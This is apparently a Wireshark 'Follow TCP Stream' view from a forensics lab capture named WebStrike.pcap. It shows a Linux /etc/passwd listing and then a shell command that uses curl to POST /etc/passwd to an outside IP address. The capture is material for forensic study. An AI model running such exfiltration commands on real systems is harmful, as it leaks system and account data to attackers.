 Wireshark · Follow TCP Stream (tcp.stream eq 13) · WebStrike.pcap
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 368 100 357 100 11 56774 17[393 bytes missing in capture file].$
77 client pkt(s), 6 server pkt(s), 12 turn(s).
Entire conversation (3523 bytes) Show data as ASCII Stream 13
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help